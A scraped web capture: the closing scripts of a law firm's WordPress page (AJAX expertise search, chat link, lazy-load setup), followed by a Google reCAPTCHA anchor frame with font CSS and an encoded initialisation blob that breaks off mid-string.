            }).on('focus', function() {
                // $(this).keydown();
                // $(this).autocomplete("search", "");
            })
            // }).autocomplete( "instance" )._renderItem = function( ul, item ) {
            //     return $( "<li>" )
            //         .append( "<div><b>" + item.type + " -> </b>" + item.label + "</div>" )
            //         .appendTo( ul );
            // };
        })(jQuery);
    </script>
        <script type="text/javascript">
        jQuery(document).ready(function($) {
            $('#search-expertise').keyup(function(event) {

                event.preventDefault();
                var search_key = $('#search-exp').val();
                if( search_key ) {
                    $.ajax({
                        type: 'POST',
                        url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php',
                        dataType: "html",
                        data: {
                            action: 'search',
                            search: search_key,
                        },
                        success: function(data) {
                            jQuery('#expt-search-result').empty().html( data );
                            jQuery('#expt-search-result').addClass('open');
                        },
                        error: function() {
                            jQuery('#expt-search-result').empty().html( "Data Not Found!!" );
                        }
                    });
                }else{
                    jQuery('#expt-search-result').removeClass('open');
                }

            });

            // open chat link
            $(document).on('click', '.contact-us-content ul li:nth-child(3) a', function(e){
                e.preventDefault();

                $(document).find('.designstudio-button .transparent-button').trigger('click');
            });
        });

    </script>
    <script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://www.michelmores.com/app/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script>
</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcVwFklAAAAAIkcvJzXeWZrJ7UL4XPprrGe0mrP&co=aHR0cHM6Ly93d3cubWljaGVsbW9yZXMuY29tOjQ0Mw..&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=n6934cu4rrq0
body_size: 45063
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="J5kICNp3Uy5wjBVEldj9zg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="J5kICNp3Uy5wjBVEldj9zg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="J5kICNp3Uy5wjBVEldj9zg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IFVbVl0oa1swXSk6bj09Mj9uZXcgVVtWXShrWzBdLGtbMV0pOm49PTM/bmV3IFVbVl0oa1swXSxrWzFdLGtbMl0pOm49PTQ/[base64]/WSh6LnN1YnN0cmluZygzKSxoLGMsSixLLHcsbCxlKTpaeSh6LGgpfSxqSD1TLnJlcXVlc3RJZGxlQ2FsbGJhY2s/[base64]/[base64]/MjU1Ono/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuIShoLkQ9KChjPShoLmRIPUosWCh6PzQzMjoxMyxoKSksYSgxMyxoLGguVCksaC5nKS5wdXNoKFtWaixjLHo/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w6M1VkzCucKawrTClcOzwrgZJsOlw7bDqXkZwoXDpsOmwozDikgaNsKMwooCBAVJBcOmw5HDjsKGwr1qViJ6w5sFw4XClQHCnRFcf8Ozw6PCgwjCjsKbRcOefcO9woVmwq5vLi8ew5DCjWvCrMOQO8O/[base64]/CgUYeBcOIMn/CkVABw7jDuwjCi00tQsOHw4sSw7/[base64]/P8KXGAvCusKzBsKCwo3DpsOSw6IIw5LDi8OowrpCBiQhwr3DkcO5XXzDv8OIXcOjwrAQQMOlcV1JbwrDlcKrW8KuwoPCgMOaU0vCkSnDq3fCtzJLUcOQB8OkwpLDn8O7wpxqwrpManZ+OMO3wqkBGcOrVRPCi8KdcFLDmAYjRGh9EUzCsMKAwqA/BR/CvcKSc3TDgB/[base64]/w44qw4JOw4w+FMK0w71nw6dvBD3DpQ7Cu8Kmw5E9w44Ew6nCn8KvHsKvTwrDsMOmBsO7E17CisKoKQ7Dplp7SQPDtiHDtUkOecOxCcK2woHDhsKka8KOwo4rw6U/THEcwqgvw4DCtsOkRsKbw5wFwpItMsK6wrvCncOgwokcDcKCw59owo3Cs2fCuMOpw43CpMKbw5hCPMKoR8KdwpTDsgXCiMK6wpUgPCk0bUbCh8KjUk4ZLsKYVVPCv8OxwrDDjxxSw7jDqWPCuWLCshhNA8KgwozCql9fwrPCoRRfwpLCmGnCvMKbIlgQwqzCi8Kjw7/Dul7CncOPFsOKSQ4wCDoGfcK4wpPDuHVqdTHDjMO8wrPDgMKCOMKiw5JQUQ/CgMOGPiE/worCn8OQw6lQw4ghw63CiMOFYV1MVcKVM8Ojw7/Ck8O7fsOLw6wONcK2wrDCjhplXMK7UsODP8OXE8KnCgTDicOleko+FER+wod+LClHCsK7wqR6UhZrw5AQw4DCiyDDnlVGwqNFNQLCn8KFwpkHDsOZwr8HwovDgVDCkBl4BnfCscKnI8O/AHXCqWvDngsew4fCh2ZDAcKlwrRxeSPDnsOTwqvDs8KRw67CucOUSsKCJMKIZ8ORXMOSwphxRsKXX20rwrDDmFHDmMK1Y8KJwqccVcKld8ORw4Rsw4UkwqnCqMK9YQvDuBbCny44wqnCn2/CjMO/ZcOiwp45V8KbKgJcw5Y8VMOkLyRJRRpkwpvCicKMw5/DhXAAUcK3wpNOJBbCrS1LcsO5XMKzw4p4wrVKw4VTwrzCrsKNLcO3T8KJwoHDk3HDoExrwpbCjsKQLcO6GcORZcOtU8OyBsKeWcOUAi5eUcO8JgJbD14wwop/BMODwpPCl8K8wpLCgmjChCjDlsOPTsKeb1s7wpF8OzJ2UMKEw4xWLsOYw7rDrsO5PEl8U8KIwprDoFUqwqvDgwzCny15wrF1IHg4w4/DrzZKcknDrisywrzDtjHCkXpQw4JKCMKKw6XDi1vCkMKyw7Q+w6/[base64]/CvyNEE8KTJMKrw77ChzHDjkYqwo4hwqxXw4BKw5HDoMO6w4nDo8KTWl3DhyogdXZxIjg/wrxqwqsKw4Z5w7twIADCkCPCs8KBwq0mw45Kw6LCnEIzw6jCpQ/[base64]/CvcKtFsKESmx9aFXDrcOZDcOzGHQ1w6s5w5PCty04w6XCmMK2wpc6w4BzUkRvXQpwwqBHwq/Cg0Mwa8K9w7zCjwYpBFnDm3N8U8KVYcOULD3DqcKcw4MaCcK2MzdHw4QVw6rDt8OoJhLDhxPDo8KOKmgSw5vCjMKAw5LDjcOZworCtmU0wpTDmB3Cu8OGR35nXjRUwrHCl8O1w5DCpMKdw5QXUANzXF4GwobCpXLDqUnChMOTw5XDnMKOak/DgU3CusOnw5vCj8KgwochVxHCixVRNGfCt8OTNmjCgW7CrcO0wp/ClXk1ViZIw63CskjCkEkUOElDwofDqz1xCmNlTMOeasOnDljDicOfRMK4w4ovSnk8wrvCq8OGfsKgBSErBMOkw4TCqD7Ct3o6wpDDm8O7wpvCgsO/w4bCvsKJwoAgw4LCq8K2fsKHwqfChVRcwrgqe0zCjsKsw7TDrcK8CsOnc3DCo8KnSh/DvRnDvcK3w6FoKsOFw6vCgWfCicKvNgFBJcOJT8ONw7XCqMKVwoEVw6nDmH5Ewp/CscOLwqIZDMOADcKjZE/ClcOYPMKHwqEBaUYZT8Kpw75FwqVgLMOFLMK3w5LCnA/CvcKqA8OlNU/DhMOIXMKUOsOqw6ZJwr/CrsOeZBcnXMObaBwmw4Zuw5N1dCYefMOjTBx1BsKMJBPDuVPClcK1w5pOw7HCksKrw4PClsO4VnUxwo5scMKtHBfCgMKDwp5aZAI3wo/[base64]/CsUMuw7LDrEwhwr7DjEdMwrp2NzLDrlfDhMKewoTCtMKbwrp1w7zCt8KYd3XDhcKWUsKXw4p8w7UJw63CiBcqwqcEwoTDnwVgw4TDgsO/woBvZDzCq1wPw47DkUzDj0HDq8OiDcKcfsKFworCvsKCw5TCm8K3I8KIwrXDn8Ktw49Hw4pbLCwDTmUeRMOWVg3Du8KlOMKAw6p+Sy8owo1cJMOmHMKbTcO0w5w6wqleH8OUwp1OEMKiw5sAw79lGsKpdcOCIMO/D2pcwqrCsCHDucKmwrXDmcKoCcKvZEQ5LnEsQnRVwqsfFlnDrcOtwpUrA18dw6oOJlzDr8OGw57CuDrDrMOHIcOuHMKfw5Q5PMORCT4eNA4sfAzCgjrDvMOwIcO6wrDCtsO7dBfDuMO9cTfDmMOPMgMOX8KvYMKvw77DoALDk8Otw6/Dm8Odw4jCsD1PdzIowqNmcm3DrMOBw6otw4Z/w6IBwrXDtcKuCyEmwr4tw73CrnrDrsKDKMKtIsO6wqTDicKmNl0dwq8/WWwBWcKWwp/Ck0zDi8KIwoM/TcKxUi5kw57DtBrCuTnCsEvDkMOMwoA1fcOcworCjMKrdcK0wq9qw5LCkkvCpcODfcKqw4wPwoBKTWQ9wpzCj8OTF2VpwoNPw5rCilFBw5MEGCAww6g4w77Dj8OSZXsyQ1HDsMOlwqRhcMKHwqbDkMOQEsKeUMOvCsOrJyTCp8Oowo/Dt8OzdAwWTUHCmn1owpTCmw/[base64]/DpgFHwoPDshlSw6DCoMOHFcK5wpwNfsKWwrRDwroZwoTDssOewpExEsObw7rDh8Kiw4ZZwpTCkMOLw7TDuXfCqj0tCBrDvxtOHzIBKcOuIMKfw70/wp5iw4HCixUfw4IiwpDDhSrCqMKTwrbDv8KxDMOrw71gwqtkEXlnAMKhw5kew4rDhsKGwpvCoE3DncOTOxEAaMK7JgdEQxUnVB7Du2MSw6fCt1QWKsK2P8Otw5LCjWvCtEY4wqkVUcO0JC9+wrtlHUPDpMKnw6VBwq9yWHTDtVYIUcKFw697HcO/EnbCr8KAwqPDjCHCmcOowp9Rw59EBsOidsKWw4zCqMKWdDPDn8Ozw6XCtcKRFD7CpA7DvzRewrgnw7TCqMOwZ2fDvx/Cm8OtIQTCrMOzwrAEKMO9w7l8w5oNK0kSWcOJdnzCoMKmwr92w7nCucOVw5lTAS7DpW/ChQVIw6UxwoQOFCd4w5dUY23DmQlVwrnDhMKtaz5uwqJcw7QpwpzDiT7CiA7ChcOdw4PDqcKmKy1ha8KxwpXDoCjDvzUfJsOTOMO1w7wiPcOIwr/CusKLwqPDtMOHKihdQRHDrXvCt8KSwoHCsBAcw77CnsKdJFfChsOIBsOyGsKOwr3DnwfDqwVFaCvCmE8Rw4zCrCxQJsKmLcK7N13DsW/DkjolS8O/[base64]/ChMOLwqkgwqLCsw3Cv8ODMjIjOznDq8OtVG8zw5jDvwDCsMOnw6IuGUc7w6obJMK5XsOiw5FVwqUANMO6w5rCpsOnRMK2wrtJRBfDqVMeAcKHR0LCvmI2w4PCkD0KwqZEP8OMOV7CrwzCt8KYYijDnWMYwpgJTsOnDsOuUn4/EWLCtT7Dg8KyEHHDmXPCoU4GIMKuwolBw6jCicKbEyRpCzFMEcOjwo3DrsOFwqfCt1xIwqN/d3jClMOQFEjDt8Oswrk5KMO8w7DCphg6UMKjBwjDhWzCl8KwbBx0wq9uTGPDnhIqwqbDsiPDmG4Gw7xTwq7Cs1szOsOMZcKbwrNxwpgYwoUdwpvDtcKyw7XCvBDDrMKuHQXCt8KRDcK3SxDDti8nw4hdA8KMw77Ch8OAw7FmwpgLwrs/eBvDoEjCuy0mw6/DnMOnQMK/Llk1w40rw6LChMOrwqjChMKmwr/ClsKswoIpw4wWPnYvwoQKNMOBw7bDkFM6OBdRRcOYw6bCmsKBEUbCq0XDpCk9HMKhw6bCj8Kew47CqxwtwqjCi8KfbMO5woxEKB3CrMK/XxQZw6rDrirDvj5Rw5tkB0IZSmfDqDnChMKmNSrDocKUwrkkfcOFwrzDtcKkw4XCp8KVw6rDlk7DnWfDqsK4bV7CscKaQSLDoMObwoLCtmTDocKhND/CksK3V8KUwofCninDmx8Hw7QZHkHCkMOeD8KOZsOtU8ORXsK/w4UAeVbCjy7DgMKFX8K6w73DlQDCuDY9w4fCvcKOwpjCs8O+OnfCtcO2w49PGUDCgcOtP3BIF1PDusOJESYAVsONIMK5bMKHwr/CrsOKb8KzZsORwoM8blHCucKkwp7Ci8OYw6Enwp/[base64]/wpI1ScO5w6zChcOKw6vDicOaw5bCrQFBwoLCl0IQEGzCsnbCgBwKwrvCjcKtQcOWwqPDh8KRw5BJaUjCjT3DrsKZwoXCmBgawpAcVMOvw5bCsMKMw6fClcKvDcOdB8Kmw7DCksOvw5PCr13CpUwQw5HCggPConRZw7/[base64]/DpsKJRMOjXArDmGtXGMKbw67CqhjDvcOraXQfwoUIwpoewrl5WVsRwrNYw6/[base64]/wpRGHTjCnsOEwpXDvizDhMKoFgvDnQvCqXZyeMOJBQTDhMOaw7dWwpTDpWoBIHcXMMO3woMwV8Oyw7AZCmTChcKoWGbDhcOHw5R9w5TDmsKNw5Z3ZyQKw5rCoDl9w5Bvfw1iw4PDnsKvwp/DsMKLwoQ8wprDngZPwqXCncK2H8O0w55OYcOdDQPCiSPCjcKMw7/DvyUHdcOdw6EkKi8icmvCscOEbUnChsOwwp98wpwwSFzCkxMdw67CqsKNw7TDoMKPw59pYnEtKkgFeB/CucOyent/w5HDg13ChnoxwoYewqIZwrDDvsOswqwYw7vChsKkwpfDoxHDjyLDqjIQwolIFVXClMO2w4TCl8KZwp3CpcO8TsKiaMOVw4jCvl3DicKSwp5Owq/Cq3hdwoHDn8K9GCMTwqzCuA7DmAHCgsKjwpDCr3lIw7tRwrrDnsOYJcKaNsOwemZ1NggBVcK0wotDw5ENShNpUsOXcGYkC0LDuwMnCsOYFBEIPsKEF3nCnnbCiV46w5dhw47DkMOow7ddw6HDmzwVIxpkwpLCscO/w6zCpWHDpC/DjsKxwqpEw7nCqT9FwrvCqizDvcK/[base64]/[base64]/DrXnDhsODA8KVVsOowoTCqsKWwrjCgDQuw7lUw7cLU3gKwprDoMK7JE4OWsOIwo9eUcKzwq7Cki/DhMO3LMKDbcK0S8K7VMKXw75iwqcXw60Sw7kKwp0+WxzDuybCo3F9w64Pw4wgADrCssKJwrnCucOgO3HDpSPDocKgwrXCkgZYw6jDi8KYGMKMWMOywpnDh05wwqLCiA7Cp8OMwpXCmcKgEsOhYUMhwoPCqmsJw5sRw7B0aHQdWCDDlsKwwq8SbHJJwrzCrh/Di2PDvwY+bU1AI1MUw4pBwpTCvMO0wovDjMK9ecONwoQDwqMGw6I6wr3Do8KaworCuMOnbcOLAiBmSWZKDMOBw4tOwqAnwoUVw6PCrxIRP0dqMsOYGMKnCA/CoMO+VT1Kw5DDpsKUwrfCpm7ChmLClMK+w4jCo8OAwpxswrbDicORwonCgyt3JsKJw7LDs8Kvw681Z8O3w4XCpsOmwo8/[base64]/wrzDikPDqMONwqLDp8KodBTDssKFwobCjk3CvWQuw6zDmsKpwoQQw5gYwpTCgcKkwoDDn3LDtsKxwrvDtlx6woZnw5AMw4/[base64]/w54qw6HDpCrDmsOsTnDDu8Kiwr7ChcKpJ8OkUUYUO8OFw6HDgiJgYREUw5rDoMO4HcObOWZ6BMO6w5jDnMKKwo1/w5LDs8ONECzDn10mUyM/VMKQw683wqDCsFrCrsKiFsOeYsODREtzwqRrbQROeHwRwrMaw6DDtsKKIcKcwq7DrBDClcO6AMKMw5B/w60cw5IkUGpsIiPDkSgoVsKtwrZ0Rh3DjcOhXn1Fw5VVSMOJVsOAZywCw48dKsO6w67CtMKbaz/DkMOaLFgiw40Mfz5QQMKKwprCo1ZfPcOUwrLCnMKbwrrDninChsO4w4PDpMOAZsKowrnDnMOEOMKqwqrDrcK5w7QdWsOjwphOw4fDihAfwrYOw6cywo0ZZA3Csht/w4cLcsOrMcOPccKlw7VmNcKsesK3w5jCr8KeXMKZwq/Drk0VSn/DtWzDvxzDk8K5woNXw6QuwpsBTsKEwoZVwoV+Gx3DlsObwofCmMK9wqnDjcOtw7bDtFDCm8O2w4NKw4Npw6nCjRfDsC/CgjVXY8OVw4tqw6XDlxfDpTPDgTMyIFHDkVzDtHUIw4kcYkHCqcOWw4zDssOlw6RQA8O9CMOLIMOcAcKQwoUhw7sCD8OJw58ewo3DsTgwOcOaGMOEPMKuKj/Cr8KtDzLCtMKow5zDtXTCqm8ABMOswpjCtT0aVCB8wrnCk8O8w54gw5UwwpjCshxrw77Do8O2wpQMOjPDrsKMIFFVNX3CocKxw68Ow7FZBsKNEUDCrVYkY8Kaw6fDnWt8Pl8kwrXCjzVSwokxworCvTXDg38hY8OddhzCv8KDwo8dWDvDgBXCpx9wwp/[base64]/DpMOnwo9pw4jDjMK7w4zCnFUEwqZNFGTDuWwGwpHDvGPDgG5Gw6fDoH3DhFrCncKXw5NYG8OEbsOGw6TDgsKsLn0uw4zDmcOKBC0KTsOlYz/Dvhwxw6/CuhZdfMKcwp1SCBHDpntnw7PDncOLwpcjw6pJwqDDjcO4wotiMmHDpjFbwpZmw77Cq8OGSsK0w6rDssKmCA5Tw5s5S8O7M0nDpTFXLFvCucKKCVjDm8KvwqHDvi1/w6HCqcOnwqhFw6nDgcO6w7HCjsKvDMKrYmZOZ8OswoQvGFDCtsO4w4rCqF/CusKJwpPCgMKvFVdCezjCnRbCoMKdNSTDgBDDoyjDiMKSwqlUw58vw6zCjsKKw4XCosKzZT/Cq8ORw5EACR0Jwoc6FMKkMsKHBMK2woxOwp3DssOvw5h3fsKKwqbDkyMNwpnDo8OrXMK4wogFcsOJR8KWAcOSScO+w5/[base64]/Cvn7Cm17CtxPDhWjDjsOYTC4Kw6vCrWvDulMqbRXClsOVFMO/wovCoMKmGsOLw7XDjcOWw5pWL34GVxcXcRxtw7zDvcOxw67DgWJ9cjY1wrbDgypGW8ONV2RGG8O8CUxsT2rCicK8wrUhMyvDilLCg1XCgMO8Y8K3w605csOhw4LDmH3DlQLCpwjCvMKJHGBjwoR/wovDpEPDmWdYw6hLEXc7a8Kic8Ozw6zCncK4dXHDv8OrTcORwqJQUsKKw502w6XDvT4YWcKBWxVmZ8K2wpFDw7nChD/Ct3wKKGTDvcKWwrEjw5LCr3TCisKCwrp/w7x4AS/DqAh0wo7DqsKlGsK3w4RBw7ZNYMOlJlgSw6bCpV3Ds8Olw4wERGIUJXbCpknDqTdOwrfCnBXCk8KWHF/Ch8K0DEHCpcKjUlIWw5XCpcOewqHDj8OSGH89FMKZw6pYGH1cwp9+IsKRKMOjw4BscMO0HQwmXMO/McKVw5XCnMO9w6gGU8K9OD/CtcO9FTjCrcK1wpzConvCjMKuMxJ3HsOrw6TDhywWw6bCtMO4C8Osw5hqS8KnQ0/DvsKkwrPChQ/CoDYJw48FTVlzwozChQ05w6Jww7vDucKDw7nDqMOsT1MJwotjwpB4HMK9TEvCny/CqjZcw73CksKAAsK1OXoWwp1TwojDvx4xMEIyGScOw4fCr8OfD8OswoLCq8OSMCkvAjFnKiDDsCfCncKebCjCi8K6HcKWd8K+w6QDw7sNwpTDvkdnAsOYwq8tc8OQw7XCtcOpPcKxci3CqMKaCQbDhsOjBcO2w4vDjEfCmMKRw5/DhkzDgwHCqxHDhwYuwqomw7MWdsOhwp8dVlN/wo7D